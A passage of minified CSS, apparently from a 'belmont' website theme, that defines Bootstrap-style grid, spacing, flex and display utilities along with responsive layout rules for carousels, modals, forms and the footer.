3.5rem)}.modal-sm{max-width:300px}.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:2.5rem!important}.mt-sm-1,.my-sm-1{margin-top:2.5rem!important}.mr-sm-1,.mx-sm-1{margin-right:2.5rem!important}.mb-sm-1,.my-sm-1{margin-bottom:2.5rem!important}.ml-sm-1,.mx-sm-1{margin-left:2.5rem!important}.m-sm-2{margin:3rem!important}.mt-sm-2,.my-sm-2{margin-top:3rem!important}.mr-sm-2,.mx-sm-2{margin-right:3rem!important}.mb-sm-2,.my-sm-2{margin-bottom:3rem!important}.ml-sm-2,.mx-sm-2{margin-left:3rem!important}.m-sm-3{margin:3.5rem!important}.mt-sm-3,.my-sm-3{margin-top:3.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:3.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:3.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:3.5rem!important}.m-sm-4{margin:4rem!important}.mt-sm-4,.my-sm-4{margin-top:4rem!important}.mr-sm-4,.mx-sm-4{margin-right:4rem!important}.mb-sm-4,.my-sm-4{margin-bottom:4rem!important}.ml-sm-4,.mx-sm-4{margin-left:4rem!important}.m-sm-5{margin:6rem!important}.mt-sm-5,.my-sm-5{margin-top:6rem!important}.mr-sm-5,.mx-sm-5{margin-right:6rem!important}.mb-sm-5,.my-sm-5{margin-bottom:6rem!important}.ml-sm-5,.mx-sm-5{margin-left:6rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:2.5rem!important}.pt-sm-1,.py-sm-1{padding-top:2.5rem!important}.pr-sm-1,.px-sm-1{padding-right:2.5rem!important}.pb-sm-1,.py-sm-1{padding-bottom:2.5rem!important}.pl-sm-1,.px-sm-1{padding-left:2.5rem!important}.p-sm-2{padding:3rem!important}.pt-sm-2,.py-sm-2{padding-top:3rem!important}.pr-sm-2,.px-sm-2{padding-right:3rem!important}.pb-sm-2,.py-sm-2{padding-bottom:3rem!important}.pl-sm-2,.px-sm-2{padding-left:3rem!important}.p-sm-3{padding:3.5rem!important}.pt-sm-3,.py-sm-3{padding-top:3.5rem!important}.pr-sm-3,.px-sm-3{padding-right:3.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:3.5rem!important}.pl-sm-3,.px-sm-3{padding-left:3.5rem!important}.p-sm-4{padding:4rem!important}.pt-sm-4,.py-sm-4{padding-top:4rem!important}.pr-sm-4,.px-sm-4{padding-right:4rem!important}.pb-sm-4,.py-sm-4{padding-bottom:4rem!important}.pl-sm-4,.px-sm-4{padding-left:4rem!important}.p-sm-5{padding:6rem!important}.pt-sm-5,.py-sm-5{padding-top:6rem!important}.pr-sm-5,.px-sm-5{padding-right:6rem!important}.pb-sm-5,.py-sm-5{padding-bottom:6rem!important}.pl-sm-5,.px-sm-5{padding-left:6rem!important}.m-sm-n1{margin:-2.5rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-2.5rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-2.5rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-2.5rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-2.5rem!important}.m-sm-n2{margin:-3rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-3rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-3rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-3rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-3rem!important}.m-sm-n3{margin:-3.5rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-3.5rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-3.5rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-3.5rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-3.5rem!important}.m-sm-n4{margin:-4rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-4rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-4rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-4rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-4rem!important}.m-sm-n5{margin:-6rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-6rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-6rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-6rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-6rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:first-of-type{order:1}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(2){order:3}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(3){order:5}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(4){order:2}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(5){order:4}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column:nth-of-type(6){order:6}.modal-xl{max-width:calc(100% - 33px)}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.media-carousel .media-carousel-slide,.media-carousel .media-carousel-slide-text,.media-carousel .slick-track .slick-slide,.media-carousel .video-embed-field-responsive-video{min-height:357px}.media-carousel.slick-dotted.slick-slider{margin-bottom:50px}.media-carousel .slick-dots{bottom:-50px}.media-carousel .slick-dots li,.media-carousel .slick-dots li button{height:40px;width:30px}.media-carousel .slick-dots li button:before{width:20px;height:20px;border-width:2px}.media-carousel .media-carousel-slide-media{padding-right:0;margin-right:0}.media-carousel .media-carousel-slide-media .img-embed{height:100%}.media-carousel .media-carousel-slide-media .img-embed img{-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;height:inherit}.media-carousel .media-carousel-slide-text{padding-left:0;margin-left:0}#block-belmont-content .mo2f-modal-content{margin:64px 32px}}@media (min-width:576px) and (max-width:767.98px){.box-resource.box-resource-Video{min-height:185px}.box-resource.box-resource-Video .box-resource-video{position:absolute;top:0;left:0;width:100%;height:100%}.box-resource.box-resource-Video .box-resource-video .video-embed-field-responsive-video{height:100%;width:auto}.disposable-box .disposable-box-item,.disposable-box .disposable-box-item *{font-size:16px!important}.disposable-box{font-size:16px;padding-bottom:15px;margin:15px 0}.disposable-box>div{padding-left:0;padding-right:0}.disposable-box .disposable-box-title{font-size:18px;margin:15px 0}.disposable-box .disposable-box-content{margin:15px 0}.product-tabs-wrap{display:block}}@media screen and (min-width:767px) and (max-width:980px){.changing-boxes .changing-box .changing-box-left{padding:10px 15px 10px 20px}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:18px!important;line-height:1.2;padding-bottom:5px!important}.changing-boxes .changing-box .changing-box-left .changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:0;margin-left:0}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child,.list-group-horizontal-md .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md .list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md a.list-group-item.is-active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active,.list-group-horizontal-md body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-md .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:735px}.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4,.featured-product-listing .views-row,.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6,.row-set-col-md-6>div{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link,.navbar-expand-md .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-md .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-md>.text-intro,.more-features.side-by-side .navbar-expand-md>.list-text-columns-inner,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.hero.hero-type6,.navbar-expand-md>.list-resources,.navbar-expand-md>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-md>.more-features,body.page-node-type-product .navbar-expand-md>.more-features,body.path-user.user-logged-in .navbar-expand-md>.main,body.path-user:not(.user-logged-in) .navbar-expand-md>.main{flex-wrap:nowrap}.navbar-expand-md .belmont-navigation,.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:2.5rem!important}.mt-md-1,.my-md-1{margin-top:2.5rem!important}.mr-md-1,.mx-md-1{margin-right:2.5rem!important}.mb-md-1,.my-md-1{margin-bottom:2.5rem!important}.ml-md-1,.mx-md-1{margin-left:2.5rem!important}.m-md-2{margin:3rem!important}.mt-md-2,.my-md-2{margin-top:3rem!important}.mr-md-2,.mx-md-2{margin-right:3rem!important}.mb-md-2,.my-md-2{margin-bottom:3rem!important}.ml-md-2,.mx-md-2{margin-left:3rem!important}.m-md-3{margin:3.5rem!important}.mt-md-3,.my-md-3{margin-top:3.5rem!important}.mr-md-3,.mx-md-3{margin-right:3.5rem!important}.mb-md-3,.my-md-3{margin-bottom:3.5rem!important}.ml-md-3,.mx-md-3{margin-left:3.5rem!important}.m-md-4{margin:4rem!important}.mt-md-4,.my-md-4{margin-top:4rem!important}.mr-md-4,.mx-md-4{margin-right:4rem!important}.mb-md-4,.my-md-4{margin-bottom:4rem!important}.ml-md-4,.mx-md-4{margin-left:4rem!important}.m-md-5{margin:6rem!important}.mt-md-5,.my-md-5{margin-top:6rem!important}.mr-md-5,.mx-md-5{margin-right:6rem!important}.mb-md-5,.my-md-5{margin-bottom:6rem!important}.ml-md-5,.mx-md-5{margin-left:6rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:2.5rem!important}.pt-md-1,.py-md-1{padding-top:2.5rem!important}.pr-md-1,.px-md-1{padding-right:2.5rem!important}.pb-md-1,.py-md-1{padding-bottom:2.5rem!important}.pl-md-1,.px-md-1{padding-left:2.5rem!important}.p-md-2{padding:3rem!important}.pt-md-2,.py-md-2{padding-top:3rem!important}.pr-md-2,.px-md-2{padding-right:3rem!important}.pb-md-2,.py-md-2{padding-bottom:3rem!important}.pl-md-2,.px-md-2{padding-left:3rem!important}.p-md-3{padding:3.5rem!important}.pt-md-3,.py-md-3{padding-top:3.5rem!important}.pr-md-3,.px-md-3{padding-right:3.5rem!important}.pb-md-3,.py-md-3{padding-bottom:3.5rem!important}.pl-md-3,.px-md-3{padding-left:3.5rem!important}.p-md-4{padding:4rem!important}.pt-md-4,.py-md-4{padding-top:4rem!important}.pr-md-4,.px-md-4{padding-right:4rem!important}.pb-md-4,.py-md-4{padding-bottom:4rem!important}.pl-md-4,.px-md-4{padding-left:4rem!important}.p-md-5{padding:6rem!important}.pt-md-5,.py-md-5{padding-top:6rem!important}.pr-md-5,.px-md-5{padding-right:6rem!important}.pb-md-5,.py-md-5{padding-bottom:6rem!important}.pl-md-5,.px-md-5{padding-left:6rem!important}.m-md-n1{margin:-2.5rem!important}.mt-md-n1,.my-md-n1{margin-top:-2.5rem!important}.mr-md-n1,.mx-md-n1{margin-right:-2.5rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-2.5rem!important}.ml-md-n1,.mx-md-n1{margin-left:-2.5rem!important}.m-md-n2{margin:-3rem!important}.mt-md-n2,.my-md-n2{margin-top:-3rem!important}.mr-md-n2,.mx-md-n2{margin-right:-3rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-3rem!important}.ml-md-n2,.mx-md-n2{margin-left:-3rem!important}.m-md-n3{margin:-3.5rem!important}.mt-md-n3,.my-md-n3{margin-top:-3.5rem!important}.mr-md-n3,.mx-md-n3{margin-right:-3.5rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-3.5rem!important}.ml-md-n3,.mx-md-n3{margin-left:-3.5rem!important}.m-md-n4{margin:-4rem!important}.mt-md-n4,.my-md-n4{margin-top:-4rem!important}.mr-md-n4,.mx-md-n4{margin-right:-4rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-4rem!important}.ml-md-n4,.mx-md-n4{margin-left:-4rem!important}.m-md-n5{margin:-6rem!important}.mt-md-n5,.my-md-n5{margin-top:-6rem!important}.mr-md-n5,.mx-md-n5{margin-right:-6rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-6rem!important}.ml-md-n5,.mx-md-n5{margin-left:-6rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:calc(100vh - 60px)}.dialog-off-canvas-main-canvas>.main{flex-grow:1}footer.footer .flags .language-menu .language-link{display:inline-flex;flex-direction:column;padding:3px;min-width:64px;margin-bottom:0;margin-right:6px;border-radius:4px}footer.footer .flags .language-menu .language-link:focus,footer.footer .flags .language-menu .language-link:hover{text-decoration:none;box-shadow:inset 0 0 4px 1px hsla(0,0%,100%,.5);background-color:hsla(0,0%,47%,.1)}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out{width:48%;margin-right:10px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{width:48%}.iconsline{margin:50px 0}.iconsline .iconsline-item{text-align:left;width:100%;position:relative;padding:0 30px 30px 50px;width:50%;margin-left:50%;border-left:1px solid #979797;border-right:1px solid transparent;padding:0 0 30px 65px}.iconsline .iconsline-item p{font-size:20px;line-height:1.2}.iconsline .iconsline-item .iconsline-icon{position:absolute;top:-15px;left:-35px;z-index:1}.iconsline .iconsline-item:nth-of-type(odd){padding:0 65px 30px 30px;text-align:right;border-left:1px solid transparent;border-right:1px solid #979797;margin-left:0}.iconsline .iconsline-item:nth-of-type(odd) .iconsline-icon{left:auto;right:-35px}.lp-hero-wrapper .lp-form-form .form-item-first-name,.lp-hero-wrapper .lp-form-form .form-item-last-name{width:48%}.lp-hero-wrapper .lp-form-form .form-item-last-name{margin-left:4%}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:100%}.portal-login-form-wrap{margin-top:4rem}.modal-xl{max-width:calc(100% - 33px)}.path-frontpage .promo-item>.bg-shape{display:block}.path-frontpage .promo-item-img{background-image:none!important}.navbar-portal-brand{width:238.5px;height:auto}#block-belmont-content .mo2f-modal{display:block}#block-belmont-content .mo2f-modal-content{margin:133px auto 64px;width:87.5%}#block-belmont-content .mo2f-modal-container:not(.mo2f-modal-header){max-width:624px;margin-left:auto;margin-right:auto}#block-belmont-content .mo2f-modal-header{padding-top:1.875rem;padding-bottom:.625rem;font-size:2.25rem}#block-belmont-content .mo2f-info,#block-belmont-content .mo2f-message{font-size:1.5rem;margin-bottom:2rem}#block-belmont-content .mo2f_email_textbox,#block-belmont-content .mo2f_textbox{height:3rem;margin:.375rem 0 1.25rem}}@media (min-width:768px) and (max-width:1024.98px){.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{width:calc(100% - 314px);max-width:48%;margin-right:10px}.lp-hero-wrapper .lp-form-form .captcha{width:304px}}@media (min-width:768px) and (max-width:1340.98px){.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:40px;line-height:1.16}}@media (min-width:1025px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child,.list-group-horizontal-lg .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg a.list-group-item.is-active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active,.list-group-horizontal-lg body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal-lg .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}#block-belmont-content>.text-intro,.container,.container-lg,.container-md,.container-sm,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{max-width:992px}.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{flex:0 0 41.6666666667%;max-width:41.6666666667%}.block-news-events .views-element-container>div .hero.hero-type7 .views-row,.col-lg-6,.featured-product-listing .hero.hero-type7 .views-row,.hero.hero-type7 .block-news-events .views-element-container>div .views-row,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .featured-product-listing .views-row,.hero.hero-type7 .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type7 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type7 .product-listing .views-row,.hero.hero-type7 .resource-default .resource-default-item,.hero.hero-type7 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type7 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type7 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.product-listing .hero.hero-type7 .views-row,.resource-default .hero.hero-type7 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type7 form{flex:0 0 50%;max-width:50%}.col-lg-7,.hero.hero-type6 .hero-img{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link,.navbar-expand-lg .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand-lg .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care 